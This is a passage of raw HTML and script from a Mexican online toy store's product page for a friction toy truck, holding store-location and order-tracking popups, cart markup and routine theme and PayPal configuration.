top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;200&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-22208" class="pum-container popmake theme-22195 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="sgpb-main-html-content-wrapper">
<h2 class="wp-block-heading">RASTREA TU PEDIDO</h2>
<p><i class="fa fa-check-square-o"></i> <strong>Estafeta: </strong><a href="https://www.estafeta.com/Herramientas/Rastreo" target="_blank" rel="noreferrer noopener">https://www.estafeta.com/Herramientas/Rastreo</a></p>
<p><i class="fa fa-check-square-o"></i> <strong>Exxprezo:</strong> <a href="https://solexx.mx/rastreo" target="_blank" rel="noreferrer noopener">https://solexx.mx/rastreo</a></p>
<p><i class="fa fa-check-square-o"></i> <strong>Potosinos: </strong><a href="https://cotizador.potosinos.com.mx/#popup" target="_blank" rel="noreferrer noopener">https://cotizador.potosinos.com.mx/#popup</a></p>
<style></style>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-22203" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-22195 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:22203,&quot;slug&quot;:&quot;ubicaciones&quot;,&quot;theme_id&quot;:22195,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.sucursalesPopup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;200&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-22203" class="pum-container popmake theme-22195 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="sgpb-popup-builder-content-20190 sgpb-popup-builder-content-html">
<div class="sgpb-main-html-content-wrapper">
<h2 class="wp-block-heading">UBICACIONES</h2>
<h4 class="wp-block-heading has-text-align-center">MATRIZ</h4>
<p class="has-text-align-center">Eje 134 No. 130, Zona Industrial, 78395 San Luis Potosí, S.L.P</p>
<h4 class="wp-block-heading has-text-align-center">SUCURSALES</h4>
<p class="has-text-align-center"><strong>Guajardo: </strong>Guajardo No. 475, Col. Centro, 78000, San Luis Potosí S.L.P.</p>
<p class="has-text-align-center"><strong>Gálvez: </strong>Av. José de Gálvez 150, Estrella de Ote, 78396, San Luis Potosí, S.L.P</p>
<p class="has-text-align-center"><strong>Muñoz: </strong>Av. Prol. Muñoz 425, Manuel J. Otón, 78318, San Luis Potosí, S.L.P</p>
<p class="has-text-align-center"><strong>Querétaro: </strong>Islas Aleutianas 218, Loma Linda, 76070 Santiago de Querétaro, Qro.</p>
<style></style>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			&times;			</button>
		
	</div>

</div>
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://shogun.mx/tienda-shogun/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll al inicio</span>
</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://shogun.mx"}},{"@type":"ListItem","position":2,"item":{"name":"Juguetes","@id":"https://shogun.mx/categoria/juguetes/"}},{"@type":"ListItem","position":3,"item":{"name":"Ni\u00f1o","@id":"https://shogun.mx/categoria/juguetes/nino/"}},{"@type":"ListItem","position":4,"item":{"name":"Fricci\u00f3n","@id":"https://shogun.mx/categoria/juguetes/nino/friccion/"}},{"@type":"ListItem","position":5,"item":{"name":"CAMIONETA FRICCION","@id":"https://shogun.mx/producto/camioneta-friccion-9/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://shogun.mx/producto/camioneta-friccion-9/#product","name":"CAMIONETA FRICCION","url":"https://shogun.mx/producto/camioneta-friccion-9/","description":"SKU: SH1037909 C\u00f3digo de barras: 7502021579099","image":"https://shogun.mx/wp-content/uploads/SH1037909.jpg","sku":"SH1037909","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"81.90","priceCurrency":"MXN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://shogun.mx/producto/camioneta-friccion-9/","seller":{"@type":"Organization","name":"Shogun","url":"https://shogun.mx"}}]}]}</script>
<div class="joinchat joinchat--right" data-settings='{"telephone":"5214442014193","mobile_only":false,"button_delay":2,"whatsapp_web":true,"qr":false,"message_views":1,"message_delay":5,"message_badge":true,"message_send":"¡Hola! Me interesa hacer una compra.","message_hash":"73fd41fc"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¿Necesitas ayuda? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¿Necesitas ayuda?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué podemos ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>

<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            Customize this item?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Font Orientation                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Portrait">Portrait</option><option value="Landscape">Landscape</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Enter personalized text                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"redirect","is_dark_palette":"","revealEffectEnable":"","edit_post_url":"https://shogun.mx/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://shogun.mx/wp-admin/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":{"desktop":3,"tablet":1,"mobile":1},"site_url":"https://shogun.mx","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Show Comments","enableHistoryPushState":"1","masonryEnabled":"","shop_infinite_count":"2","shop_infinite_total":"0","shop_total_products":"1","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"No more products to show.","shop_result_count_format":"Showing 1\u2013{count} of {total} results","checkout_prev_text":"Back to my details","checkout_next_text":"Proceed to payment","shop_quick_view_enable":"disabled","shop_quick_view_stick_cart":"","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"19d1a54b22","single_product_ajax_add_to_cart":"","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://shogun.mx/carrito/","checkout_url":"https://shogun.mx/checkout-2/","add_to_cart_options_single":"default","is_astra_pro":"1","shopRevealEffectEnable":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://shogun.mx/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.10" id="astra-theme-js-js"></script>
<script id="astra-mobile-cart-js-extra">
var astra_cart = {"desktop_layout":"redirect","responsive_cart_click":"redirect"};
//# sourceURL=astra-mobile-cart-js-extra
</script>
<script src="https://shogun.mx/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.11.10" id="astra-mobile-cart-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Plus Quantity","minus_qty":"Minus Quantity","style_type":"normal"};
//# sourceURL=astra-add-to-cart-quantity-btn-js-extra
</script>
<script src="https://shogun.mx/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.11.10" id="astra-add-to-cart-quantity-btn-js"></script>
<script id="astra-sticky-sidebar-js-extra">
var astra_sticky_sidebar = {"sticky_sidebar_on":"1","header_above_height":{"desktop":50,"tablet":"","mobile":""},"header_height":{"desktop":100,"tablet":"","mobile":""},"header_below_height":{"desktop":80,"tablet":"","mobile":""},"header_above_stick":"","header_main_stick":"","header_below_stick":"","sticky_header_addon":"1","desktop_breakpoint":"922"};
//# sourceURL=astra-sticky-sidebar-js-extra
</script>
<script src="https://shogun.mx/wp-content/themes/astra/assets/js/minified/sticky-sidebar.min.js?ver=4.11.10" id="astra-sticky-sidebar-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://shogun.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=BAAWzxYxoxxZwR_QP0D1ddtdOnvvJCgt8k_HkFjWty0Xo0SYi5H6ZVLoKy-ku73wcPhxmbSOxtwve8zqC4&currency=MXN&integration-date=2025-12-04&components=buttons,funding-eligibility&vault=true&commit=true&intent=capture&debug=1&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"BAAWzxYxoxxZwR_QP0D1ddtdOnvvJCgt8k_HkFjWty0Xo0SYi5H6ZVLoKy-ku73wcPhxmbSOxtwve8zqC4","currency":"MXN","integration-date":"2025-12-04","components":"buttons,funding-eligibility","vault":"true","commit":"true","intent":"capture","debug":true,"disable-funding":"bancontact,blik,eps,ideal,mybank,p24,trustly,multibanco,card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"WooPPCP_Ecom_PS_CoreProfiler","data-page-type":"product-details"},"client_id":"BAAWzxYxoxxZwR_QP0D1ddtdOnvvJCgt8k_HkFjWty0Xo0SYi5H6ZVLoKy-ku73wcPhxmbSOxtwve8zqC4","currency":"MXN","data_client_id":{"set_attribute":true,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"80eab754eb","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://shogun.mx/checkout-2/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"42b536dbcd"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"1cb3aff970"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"bc7f9464dc"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"8120169c27"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"a627fc6dbf"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"9b17060f04"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"a7ea821b00"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"2e61afb9ab"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"e208341eec"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"2a4a869829"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"d8663a81cc"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"a398e63502"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"6ee76d8c75"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://shogun.mx/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://shogun.mx/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://shogun.mx/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"adb2918947","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"1","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"WooPPCP_Ecom_PS_CoreProfiler","cart":"WooPPCP_Ecom_PS_CoreProfiler","mini-cart":"WooPPCP_Ecom_PS_CoreProfiler","product":"WooPPCP_Ecom_PS_CoreProfiler"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Desafortunadamente, los detalles de tu tarjeta de cr\u00e9dito no son v\u00e1lidos.","card_not_supported":"Desafortunadamente, no admitimos tu tarjeta de cr\u00e9dito.","cardholder_name_required":"El nombre y apellidos del titular de la tarjeta son obligatorios, por favor, rellena los campos obligatorios del formulario de finalizar compra."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"NO_3D_SECURE"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":95,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Algo ha salido mal. Por favor, int\u00e9ntalo de nuevo o elige otra fuente de pago.","required":{"generic":"Los campos obligatorios del formulario no est\u00e1n completos.","field":"%s es un campo requerido.","elements":{"terms":"Por favor, lee y acepta los t\u00e9rminos y condiciones para proceder con tu pedido."}}},"billing_field":"Facturaci\u00f3n %s","shipping_field":"Env\u00edo %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"1","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"1","productType":"simple","manualRenewalEnabled":"","final_review_enabled":""};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://shogun.mx/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.1" id="ppcp-smart-button-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=mcarranza%40plexsys.mx&amp;ver=3.3.1" id="ppcp-recaptcha-js"></script>
<script id="ppcp-recaptcha-handler-js-extra">
var ppcpRecaptchaSettings = {"siteKeyV3":"mcarranza@plexsys.mx","siteKeyV2":"6Lc8uiksAAAAABL3NM5AyGyA7VQTDGk6W28RcR8l","theme":"light","isBlocks":"","isCheckout":"","isCart":"","isSingleProduct":"1","v2ContainerId":"ppcp-recaptcha-v2-container","errorCodeMissingToken":"ppcp_recaptcha_missing_token","errorCodeVerificationFailed":"ppcp_recaptcha_verification_failed"};
//# sourceURL=ppcp-recaptcha-handler-js-extra
</script>
<script src="https://shogun.mx/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-fraud-protection/assets/recaptcha-handler.js?ver=3.3.1" id="ppcp-recaptcha-handler-js"></script>
<script src="https://shogun.mx/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.5" id="flexslider-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"off_canvas_trigger_class":"astra-shop-filter-button","off_canvas_enable":"","sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            